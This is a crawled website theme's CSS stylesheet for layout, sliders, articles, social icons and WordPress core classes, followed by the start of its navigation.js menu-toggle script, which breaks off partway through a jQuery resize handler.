#nav ul li ul li:last-child a, .top-header .top-nav ul li ul li:last-child a{
  border-bottom:none;
}
@media only screen and (max-width: 1020px) {
  #nav ul li ul li, .top-header .top-nav ul li ul li {
    width: 100%;
  }
}
@media only screen and (min-width: 1020px) {
  #nav ul li:hover > ul, .top-header .top-nav ul li:hover > ul {
    display: block !important;
  }
}
@media only screen and (max-width: 1020px) {
  #nav ul li:hover > ul, .top-header .top-nav ul li:hover > ul {
    display: none;
  }
}
/* ------------------------------------------------------------ *\
	Section
\* ------------------------------------------------------------ */
.section {
  padding: 80px 0 93px;
}
.section .section__title {
  text-transform: uppercase;
  color: #f15a29;
}
.section .section__head {
  margin-bottom: 52px;
}
.section .section__head p {
  font-size: 20px;
}
.section .section__head--center {
  text-align: center;
}
.section .section__actions {
  margin-top: 39px;
    text-align:center;
}
.section--border {
  border-bottom: 1px solid #d8d8d8;
}
@media (max-width: 992px) {
  .section {
    padding: 60px 0 110px;
  }
  .section .section__head {
    margin-bottom: 46px;
  }
  .section .section__actions {
    margin-top: 25px;
      text-align:center;
  }
}
@media (max-width: 767px) {
  .section {
    padding: 60px 0;
  }
  .section .section__title {
    line-height: 1.21;
    margin-bottom: 23px;
  }
  .section .section__head {
    margin-bottom: 24px;
  }
}
/* ------------------------------------------------------------ *\
	Section Alt
\* ------------------------------------------------------------ */
.section-alt {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  z-index: 1;
  padding: 88px 0;
}
.section-alt:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(14, 81, 137, 0.8);
  z-index: -1;
}
@media (max-width: 992px) {
  .section-alt {
    padding: 52px 0;
  }
}
@media (max-width: 767px) {
  .section-alt {
    padding: 52px 0 67px;
  }
}
/* ------------------------------------------------------------ *\
	Section Features
\* ------------------------------------------------------------ */
.section-features {
  background-color: #0e5189;
  padding: 21px 0;
}
/* ------------------------------------------------------------ *\
	Section Base 
\* ------------------------------------------------------------ */
.section-base {
  padding: 72px 0;
}
.section-base .section__head {
  color: #f15a29;
  text-align: center;
  margin-bottom: 24px;
}
.section-base .section__head h2 {
  font-size: 30px;
}
.section-base--grey {
  background-color: #f6f6f6;
}
.section-base--border-top {
  border-top: 1px solid #d8d8d8;
}
@media (max-width: 992px) {
  .section-base {
    padding: 50px 0;
  }
}
/* ------------------------------------------------------------ *\
	Slider Logos
\* ------------------------------------------------------------ */
.slider-logos {
  position: relative;
}
.slider-logos .slider__slide {
  text-align: center;
}
.slider-logos .slider__slide img {
  margin: auto;
  opacity: 0.62;
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.slider-logos.imageslider .slider__slide img{
  opacity:1;
}
.slider-logos .slider__slide a:hover img {
  opacity: 1;
}
.slider-logos.imageslider .slider__slide a:hover img{
  opacity: 0.62;
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.slider-logos .slider__project-grid-item {
  margin: 0 20px;
}
.slider-logos .slider__project-grid-item img {
  opacity: 1;
}
.slider-logos .slider__project-grid-item a:hover > img {
  opacity: 0.62;
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.slider-recent__btn {
  margin-left: 20px;
}
.slider-logos .slick-arrow,
.slider-recent .slick-arrow {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: 5;
  background-color: transparent;
  border-radius: 0;
  border: none;
  color: #0e5189;
  padding: 0;
  margin-right:-20px;
  margin-left: -20px;
}
.slider-logos .slick-prev,
.slider-recent .slick-prev {
  left: 0;
}
.slider-logos .slick-next,
.slider-recent .slick-next {
  right: 0;
}
@media (max-width: 767px) {
  .slider-logos .slick-arrow {
    top: auto;
    bottom: -30px;
  }
  .slider-logos .slick-prev {
    left: 44%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .slider-logos .slick-next {
    right: 42%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .home .slider-logos .slick-arrow {
    top: auto;
    bottom: -30px;
  }
  .home .slider-logos.projectfeed .slick-arrow {
    bottom: 0;
  }
}
/* ------------------------------------------------------------ *\
	Table
\* ------------------------------------------------------------ */
/* ------------------------------------------------------------ *\
	Widgets
\* ------------------------------------------------------------ */
.widgets {
  list-style: none outside none;
}
.widgets .widget + .widget {
  margin-top: 40px;
}

/* ------------------------------------------------------------ *\
	Widget
\* ------------------------------------------------------------ */
.widget .widget__head {
  margin-bottom: 15px;
  color: #f15a29;
}
.widget .widget__head h4 {
  text-transform: uppercase;
}
.widget ul {
  list-style: none;
}
.widget .widget__content ul {
  list-style-type: none;
}
.widget .widget__content ul li a,
.widget ul li a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.38;
}
.widget .widget__content ul li a:hover {
  text-decoration: none;
  color: #0e5189;
}
.widget .widget__content ul li + li,
.widget ul li + li {
  margin-top: 20px;
}
.widget .widget__content ul .active a,
.widget ul li a:hover {
  color: #0e5189;
  text-decoration: none;
}
/* ------------------------------------------------------------ *\
	Intro
\* ------------------------------------------------------------ */
.intro {
  height: 100vh;
  position: relative;
  /* padding-bottom: 52px; */
  padding-bottom: 82px;
}
.intro .intro__bg {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}
.intro .intro__bg:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  /* background-color: rgba(14, 81, 137, 0.51); */
  background-color: rgba(74, 74, 74, 0.51);
  z-index: 1;
}
.intro .shell {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  position: relative;
  z-index: 2;
}
.intro.video .intro__content{
  margin:0 auto !important;
  text-align:center !important;
}
.intro .intro__content {
  color: #fff;
  max-width: 670px;
  margin:0 auto;
  text-align:center;
}
.intro--alt.intro .intro__content{
  margin:0;
  text-align:left;
  max-width:800px;
}
.intro .intro__content-alt {
  max-width: 100%;
}
.intro .intro__head {
  margin-bottom: 5px;
}
.intro .intro__head h1 {
  letter-spacing: 0.024em;
  text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
  text-transform: uppercase;
}
.intro .intro__entry p {
  font-size: 24px;
  line-height: 1.33;
  text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
}
.intro .intro__actions {
  margin-top: 36px;
  text-align:center;
}
.intro--alt {
  height: 412px;
  padding-bottom: 0;
}
.intro--alt .intro__head {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.intro--alt .intro__head .select-holder {
  margin-left: 83px;
}
.intro--alt .intro__bg:after {
  background-color: rgba(74, 74, 74, 0.51);
}
.intro__bg.video:after {

}

.intro--alt .shell {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.intro--alt.video {
  height: 100vh;
  padding-bottom: 0;
}
.home .intro{
  padding-bottom:initial;
  height:100vh;
}
.home .intro .intro__bg.video{
  top:0;
}
.intro .video + .shell{
  padding-bottom:80px;
}
.intro.video .intro__bg{
  top:0;
}
@media (max-width:1100px){
  .intro {
    /*height: 80vh;
    padding-bottom: 42px;*/
  }

}
@media (max-width: 1024px) {
  .intro {

  }
  .intro .intro__content {
    padding-left: 0;
    max-width: 700px;
  }
  .intro .intro__actions {
    margin-top: 21px;
    text-align:center;
  }
  .intro--alt {
    height: 400px;
    padding: 0;
  }
  .intro .intro__bg:after {

  }
}
@media (max-width: 767px) {
  .intro {
    height: 700px;
    padding-bottom: 55px;
  }
  .intro .intro__content {
    padding-left: 0px;
    max-width: 100%;
    padding-top:55px;
  }
  .intro .intro__entry p {
    font-size: 20px;
    display:none;
  }
  .intro .intro__head h1 {
   font-size:27px;
    line-height: 30px;
  }
  .intro--alt.video{


    padding: 0;
  }
  .intro--alt {
    height: 400px;
    padding: 0;
  }
  .intro--alt .intro__head {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .intro--alt .intro__head .select-holder {
    margin-left: 0;
  }

  .intro__actions a.btn.btn--white {
    padding: 10px;
  }
  .intro .intro__bg{
    top:25px;
  }
  .intro .shell{
    justify-content:center;
  }

  .intro .intro__bg:after {

  }
  

}
/* ------------------------------------------------------------ *\
	Counter
\* ------------------------------------------------------------ */
.counter {
  position: relative;
  padding: 44px 0 35px;
}
.counter__content{
  text-align:center;
}
.counter .counter__inner {
  margin-bottom: 10px;
}
.counter .counter__inner span {
  font-size: 62px;
  color: #f15a29;
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  line-height: 1;
}
@media (max-width: 992px) {
  .counter {
    padding: 10px 0;
  }
}
@media (max-width: 767px) {
  .counter .counter__content {
    margin-bottom: 45px;
  }
  .counter .counter__inner {
    margin-bottom: 5px;
  }
}

.top-counter {
  position: relative;
  padding: 44px 0 35px;
}
.top-counter .counter__inner {
  margin-bottom: 10px;
}
.top-counter .counter__inner span {
  font-size: 62px;
  color: #f15a29;
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  line-height: 1;
}
@media (max-width: 992px) {
  .top-counter {
    padding: 10px 0;
  }
}
@media (max-width: 767px) {
  .top-counter .counter__content {
    margin-bottom: 45px;
  }
  .top-counter .counter__inner {
    margin-bottom: 5px;
  }
}
/* ------------------------------------------------------------ *\
	Testimonial
\* ------------------------------------------------------------ */
.testimonial {
  color: #fff;
}
.testimonial .testimonial__entry p {
  font-size: 30px;
  line-height: 1.37;
}
.testimonial .testimonial__entry p .btn {
  font-size: 18px;
  margin-top: 20px;
  color: #fff !important;
}
.testimonial .btn a {
  color: #fff;
  text-decoration: none;
}
.testimonial .testimonial__author {
  margin-top: 30px;
}
.testimonial .testimonial__author h6 {
  font-weight: 600;
  text-transform: uppercase;
}
@media (max-width: 992px) {
  .testimonial .testimonial__author {
    margin-top: 17px;
  }
}
/* ------------------------------------------------------------ *\
	Testimonial Base Blockquote
\* ------------------------------------------------------------ */
.testimonial-base {
  height: 100%;
}
.testimonial-base .testimonial__content,
blockquote {
  /* height: 100%; */
  position: relative;
  padding-left: 26px;
  margin: 32px 0;
}
.testimonial-base .testimonial__content:after,
blockquote:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  border-left: 4px solid #0e5189;
}
.testimonial-base blockquote,
blockquote p {
  font-size: 30px;
  font-weight: 300;
  color: #0e5189;
}
blockquote cite {
  margin: 12px 0 4px 0;
  display: block;
}
/* ------------------------------------------------------------ *\
	Article
\* ------------------------------------------------------------ */
.articles .article + .article {
  margin-top: 42px;
}
@media (max-width: 992px) {
  .articles .article + .article {
    margin-top: 47px;
  }
}
.article .article__head {
  color: #0e5189;
}
.article .article__head h5 {
  text-transform: uppercase;
}
.article .article__head--orange h5 {
  color: #f15a29;
}
.article .article__head--orange h3 {
  color: #f15a29;
}
.article .article__meta,
.article .article__subhead {
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  font-size: 16px;
  letter-spacing: 0.06em;
  margin-bottom: 8px;
}
.article__subhead a {
  text-decoration: none;
}
.article .article__meta {
  margin-bottom: 0;
  color: #0e5189;
}
.article .article__meta span {
  text-transform: uppercase;
}
.article .article__meta span + span {
  margin-left: 10px;
}
.article .article__meta--inline p {
  display: inline-block;
}
.article .article__meta--inline p + p {
  margin-left: 30px;
}
.article .article__image img {
  width: 100%;
}
.article .article__actions a {
  font-size: 16px;
  color: #f15a29;
}
.article--small .article__entry p {
  font-size: 16px;
}
.article--small .article__entry--large p {
  font-size: 18px;
}
.article--large .article__head {
  margin-bottom: 15px;
}
.article--large .article__head h3 {
  font-size: 30px;
}
.article--large .article__image {
  margin-bottom: 55px;
}
.article--large .article__content p {
  margin-bottom: 30px;
}
.article--large .article__actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.article--large .socials-article {
  margin-right: 23px;
}
@media (max-width: 992px) {
  .article .article__head {
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .article--small .article__image {
    margin-bottom: 33px;
  }
  .article--large .article__actions {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .article--large .article__head h3 {
    font-size: 22px;
  }
  .article--large .article__image {
    margin-bottom: 10px;
  }
  .article--large .article__content p {
    margin-bottom: 10px;
  }
}
/* ------------------------------------------------------------ *\
	Article Base
\* ------------------------------------------------------------ */
.article-base .article__head,
.generic-content h1,
.generic-content h2,
.generic-content h3,
.generic-content h4,
.generic-content h5 {
  margin-bottom: 10px;
  color: #f15a29;
  text-transform: uppercase;
}
.generic-content h3 {
  font-size: 26px;
  line-height: 28px;
}
.generic-content h4 {
  font-size: 22px;
  line-height: 26px;
}
.generic-content h5 {
  font-size: 18px;
  line-height: 22px;
}

.fancy-33 p {
  font-size: 16px !important;
}

.article-base .article__head h2,
.generic-content h2 {
  font-size: 30px;
}
blockquote:after {
  border-left: 4px solid #f15a29;
}
.generic-content p a {
  color: #f15a29;
  text-decoration: none;
}
.generic-content p a:hover {
  text-decoration: underline;
}
.article-base .article__body {
  margin-top: 22px;
}
.article-base--center {
  text-align: center;
}
@media (max-width: 992px) {
  .article-base {
    margin: 10px 0;
  }
  .article-base .article__image {
    margin: 10px 0;
  }
}
/* ------------------------------------------------------------ *\
  Blog
\* ------------------------------------------------------------ */
.pagination {
  text-align: center;
  margin: 40px auto;
}

/* ------------------------------------------------------------ *\
	Features
\* ------------------------------------------------------------ */
.feature {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  color: #fff;
}
.feature .fa, .feature .fab {
  font-size: 60px;
}
.feature .feature__image {
  min-width: 65px;
}
.feature .feature__content {
  margin-left: 26px;
}
.feature__content h4 a:hover {
  color: #fff;
  text-decoration: none;
}
@media (max-width: 992px) {
  .feature {
    margin-bottom: 25px;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
@media (max-width: 374px) {
  .feature .feature__content {
    margin-left: 0;
  }
}
/* ------------------------------------------------------------ *\
	Socials
\* ------------------------------------------------------------ */
.socials ul {
  list-style-type: none;
  text-align: center;
}
.socials li {
  display: inline-block;
  color: #0e5189;
}
.socials li .fa, .socials li .fab {
  font-size: 30px;
}
.socials a {
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.socials a:hover {
  opacity: 0.7;
  color: #0e5189;
}
.socials li + li {
  margin-left: 40px;
}
/* ------------------------------------------------------------ *\
	Socials Article
\* ------------------------------------------------------------ */
.socials-article {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.socials-article p {
  font-size: 18px;
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  color: #0e5189;
  margin-right: 14px;
}
.socials-article ul {
  list-style-type: none;
  margin-bottom: 0;
}
.socials-article ul li {
  display: inline-block;
}
.socials-article ul li a {
  display: block;
  height: 17px;
  width: 17px;
}
.socials-article ul li + li {
  margin-left: 3px;
}
.article .article__actions .socials-article a {
  color: #fff;
}

/* ------------------------------------------------------------ *\
	Content BLocks
\* ------------------------------------------------------------ */
.content-block p {
  margin: 0 0 12px 0;
  font-size: 20px;
}
blockquote p {
  font-size: 24px !important;
}

.fancy .fancy-33{
  background: white;
  box-shadow: 0px -1px 9px #999;
  padding: 21px !important;
  margin-bottom: 20px;
}
@media (min-width: 767px){
  .generic-content .fancy-33{
    margin:-60px 15px;
  }
  .fancy{
    margin:53px 0;
  }
  .fancy .fancy-33{
    width:29%;
  }
}


/* ------------------------------------------------------------ *\
	Project Landing
\* ------------------------------------------------------------ */

.cat-grid-item-shell {
  position: relative;
  margin-bottom: 30px;
}
.cat-grid-item {
  height: 300px;
}
h4.cat-grid-item-title {
  color: #fff;
  z-index: 20;
  position: absolute;
  text-transform: capitalize;
  padding: 20px;
  font-size: 22px;
  line-height: 26px;
  text-align: left;
}
.slider__slide .cat-grid-item {
    padding-left: 16px;
}
.cat-grid-item-bg {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
  bottom: 0;
  z-index: 6;
}
.cat-grid-item:after {
  content: "";
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
  bottom: 0;
  /* background-color: rgba(14, 81, 137, 0.51); */
  background-color: transparent;
  z-index: 9;
}
.cat-grid-item:hover:after {
  background-color: rgba(74, 74, 74, 0.51);

}

/* ------------------------------------------------------------ *\
	Project Category Taxonomy
\* ------------------------------------------------------------ */
.cat-info,
.cat-feat-proj {
  padding-bottom: 0;
}
hr {
  background: #d8d8d8;
  height: 2px;
  border: 0;
}
.cat-info hr {
  margin: 12px 0 0 0;
}
.cat-feat-proj hr {
  margin: 50px 0 30px 0;
}

.cat-feat-proj {
  padding: 30px 0 0 0;
}
.cat-other-proj {
  padding: 0 0 80px 0;
}

.project-grid-item h6 {
  color: #0e5189;
  font-weight: 600;
  text-transform: uppercase;
  padding: 12px 0;
}
.project-grid-item h6 a:hover {
  text-decoration: none;
}

/* ------------------------------------------------------------ *\
	Project Single
\* ------------------------------------------------------------ */
.intro--project {
  height: 800px;
}
.single-projects .intro__head {
  display: block;
}
h5.project-cat-label {
  text-transform: uppercase;
  margin: 0 0 12px 0;
}
.project-photos {
  margin: 50px 0 0 0;
}
.project-photos h5 {
  margin: 0 0 20px 0;
}

.gallery-item {
  margin-bottom: 30px;
}
.cat-other-proj {
  padding: 10px 0 60px 0;
}
.back-to-main {
  padding: 0 0 80px 0;
}

/* Font awesome */
@font-face {
  font-family: "FontAwesome";
  src: url("../fonts/fa-solid-900.eot?v=4.7.0");
  src: url("../fonts/fa-solid-900.eot?#iefix&v=4.7.0")
      format("embedded-opentype"),
    url("../fa/webfonts/fa-solid-900.woff2") format("woff2"),
    url("../fa/webfonts/fa-solid-900.woff") format("woff"),
    url("../fa/webfonts/fa-solid-900.ttf?v=4.7.0") format("truetype"),
    url("../fa/webfonts/fa-solid-900.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa.fa-instagram-square:before {
    font-weight: 600;
    padding: 2px;
}

.fa.fa-instagram-square:before, .fab.fa-instagram-square:before {
  content: "\f16d" !important;
}

i.fa.fa-instagram-square {
    background: #0e5189;
    padding: 2px 2px 3px 2px;
    font-size: 22px;
    line-height: 26px;
    border-radius: 6px;
    font-size: 24px;
    color: #fff;
}
i.fab.fa-instagram-square {
  background: #0e5189;
  padding: 2px 3px;
  line-height: 25px;
  border-radius: 3px;
  font-size: 27px;
  color: #fff;
}

/* Custom Styles to Editor */
.generic-content p span a {
  color: #0e5189;
}
.generic-content p span a:hover,
.generic-content p span:hover a {
  color: #fff;
  text-decoration: none;
}

/* .generic-content ul {
  list-style: none;
  padding: 0;
}
.generic-content ul li {
  padding-left: 1.3em;
  padding-bottom: 0.4em;
}
.generic-content ul li:before {
  content: "\f568"; 
  font-family: "FontAwesome";
  display: inline-block;
  margin-left: -1.3em; 
  width: 1.3em; 
  margin-left: -13px;
  margin-right: 8px;
} */

.generic-content ul.compass {
  list-style: none;
  padding: 0;
}
.generic-content ul.compass li {
  padding-left: 1.3em;
  padding-bottom: 0.4em;
}
.generic-content ul.compass li:before {
  content: "\f568";
  font-family: "FontAwesome";
  display: inline-block;
  margin-left: -1.3em;
  width: 1.3em;
  margin-left: -13px;
  margin-right: 8px;
}
.generic-content ol, .generic-content ul{
  padding-left:20px;
}
.content-block {
  padding: 30px 0;
}
.content-block-header {
  padding-bottom: 20px;
}

/* .col-md-1-1 blockquote p {
  font-size: 32px !important;
} */


/* ACF Map */
.acf-map, .res-map {
	width: 100%;
	height: 400px;
	border: #ccc solid 1px;
	/* margin: 20px 0; */
}

/* fixes potential theme css conflict */
.acf-map img, .res-map img {
   max-width: inherit !important;
}
.blackandwhite {
  filter: grayscale(100%);
}
ul.list-contacts li a:hover {
    text-decoration: underline;
}
.article__head h5 {
    padding: 0 0 10px 0;
}
.article__head h5 a:hover {
  color: #0e5189;
  text-decoration: none;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%; /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* =WordPress Galleries
-------------------------------------------------------------- */

.wp-caption {
  border: 0;
  background: #0e5189;
  color: #fff;
  padding: 0 0 20px;
}
.wp-caption-text {
  padding: 20px 0 0;
}
.wp-caption img {
  max-width: 100%;
}
.smaller-font .wp-caption-text {
  font-size: 16px;
}

.arrow-down{
  border-color:#fff;
  border-style:solid;
  width:15px;
  height:15px;
  border-width:0px 2px 2px 0px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.active.has-dropdown .arrow-down{
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  transform: rotate(225deg);
}
.arrow-right{
  border-color:#0e5189;
  border-style:solid;
  width:15px;
  height:15px;
  border-width:0px 2px 2px 0px;
  -webkit-transform: rotate(315deg);
  -moz-transform: rotate(315deg);
  -ms-transform: rotate(315deg);
  -o-transform: rotate(315deg);
  transform: rotate(315deg);
}
.arrow-left{
  border-color:#0e5189;
  border-style:solid;
  width:15px;
  height:15px;
  border-width:0px 2px 2px 0px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
.section-features .feature:hover a {
  color: #f15a29;
}

.page-template-community .article-base .article__body {
  margin-top: 0;
}

.page-template-community .article__subhead a {
  color: #0e5189;
}

.page-template-community p.article__subhead {
  text-transform: none;
}

.tagcloud {
  display: inline-block;
}

.tagcloud a:after {
  content: "\A";
  white-space: pre;
}
.tagcloud a {
  font-size: 21px !important;
}

.widgets span#select2-cat-container {
  display: none;
}
.widgets select#cat {
  border-width: 1px;
}
/*our values */
.our-values h2{
  color:#fff;
  margin-bottom:20px;
}
.our-values{
  text-align:center;
  background-size:cover !important;
  background-position:center !important;
  background-repeat: no-repeat !important;
  padding:50px 0;
  font-family:"Roboto Condensed", Arial, Helvetica, sans-serif;
  opacity:.8;
}

.our-values .acronym{
  background-color:rgba(33, 147, 200, 0.92);
  color:white;
  position:relative;
  min-height:300px;
  overflow:hidden;
  min-height: 192px;
  padding: 41px 15px 32px 15px;
  max-width:230px;

}
.our-values .col-xs-1-1{
  max-width:230px;
  margin-bottom:15px;
}
.our-values .acronym .overlay{
  background-color:#f15a29;
  position:absolute;
  width:100%;
  height:0;
  bottom:-30px;
  transition: .3s;
  left:0;
  font-size:20px;
  font-weight:500;

}
.our-values .acronym .overlay div{
  position:absolute;
  top:50%;
  width:100%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  padding:15px;
  height:0;
  -webkit-transition: -webkit-transform .3s;
  transition: .3s;

}
.our-values .acronym:hover .overlay div{
  height:auto;
  -webkit-transition: -webkit-transform .3s;
  transition: .3s;


}
.our-values .acronym:hover .overlay{
  height:100%;
  -webkit-transition: -webkit-transform .3s;
  transition: .3s;
  bottom:0;


}
.our-values .letter{
  font-size: 32px;
  FONT-WEIGHT: 600;
  position:relative;
}
.our-values .word{
  font-size: 26px;
  margin-top: 11px;
}
.our-values .letter:after{
  content: "";
  width: 50%;
  height: 1px;
  background: white;
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.img-hover{
  position:relative;
  display:inline-block;
  margin:auto;
  width:100%;
}
.img-hover::before{
  content: "";
  position: absolute;
  top: 0;
  left:0;

  bottom: 0;
  width:100%;
  /* background-color: rgba(14, 81, 137, 0.51); */
  background-color: transparent;
  z-index: 9;
}
.img-hover:hover:before{
  background-color: rgba(74, 74, 74, 0.51);

}
.img-hover img{
  margin:0 !important;
  padding:0 !important;
}
.headervideo {
  left: 50%;
  top: 50%;
  position:absolute;
  min-height:100%;
  height:auto;
  width:100%;
  min-height:100%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  padding:0;
  margin:auto;
  overflow:hidden;
}
.headervideo iframe{
  left:0;
  top:0;
  height:100%;
  width:100%;
  position:absolute;
}

.home .headervideo {
  left: 50%;
  top: 50%;
  position:absolute;
  min-height:100%;
  height:auto;
  width:100%;
  min-height:100%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  padding:0;
  margin:auto;
  overflow:hidden;
}

.home .headervideo iframe{
  left:0;
  top:0;
  height:100%;
  width:100%;
  position:absolute;
}

.intro__bg.video iframe{
  max-width:initial !important;
}
.intro .intro__bg{
  overflow:hidden;
}
.projbtn {
  text-align: center;
  padding-top: 60px;
}
@media (max-width: 767px) {
  .home .headervideo {

  }
  .headervideo{

  }
}
@media (max-width: 767px) {
  .intro .intro__bg {
    top: -40px;
  }
}

iframe{}
.butler-footer{
  max-width: 200px;
  margin-top:10px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://plano-coudon.com/wp-content/themes/plano/assets/js/navigation.js
body_size: 268
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
    var container, button, menu;

    container = document.getElementById( 'site-navigation' );
    if ( ! container ) {
        return;
    }

    button = container.getElementsByTagName( 'button' )[0];
    if ( 'undefined' === typeof button ) {
        return;
    }

    menu = container.getElementsByTagName( 'ul' )[0];

    // Hide menu toggle button if menu is empty and return early.
    if ( 'undefined' === typeof menu ) {
        button.style.display = 'none';
        return;
    }

    menu.setAttribute( 'aria-expanded', 'false' );

    if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
        menu.className += ' nav-menu';
    }

    button.onclick = function() {
        if ( -1 !== container.className.indexOf( 'toggled' ) ) {
            container.className = container.className.replace( ' toggled', '' );
            button.setAttribute( 'aria-expanded', 'false' );
            menu.setAttribute( 'aria-expanded', 'false' );
        } else {
            container.className += ' toggled';
            button.setAttribute( 'aria-expanded', 'true' );
            menu.setAttribute( 'aria-expanded', 'true' );
        }
    };
} )();
jQuery('document').ready(function(){


    var oldSize = jQuery(window).width();
    var responsiveBreakPoint = 1020;
    jQuery(window).resize(function () {

        var winWidth = jQuery(window).width();
        //if the current window size is greater than 481 and the old one is less, then we went across a breakpoint
        if (winWidth >= responsiveBreakPoint && oldSize < responsiveBreakPoint) {
            oldSize = winWidth;

            jQuery('.showSubMenu').hide();
            jQuery('.sub-menu').hide();
            //jQuery.('.overlay2').hide();
            jQuery('.menuOpen').removeClass('menuOpen');





        } else if(winWidth < responsiveBreakPoint && oldSize >= responsiveBreakPoint) {
            //if the current size is < 481 and the old size is greater than, we went across a breakpoint
            oldSize = winWidth;
            jQuery('.showSubMenu').show();
            //jQuery.('.overlay2').show();


        }

    });

    var isOpen = 0;
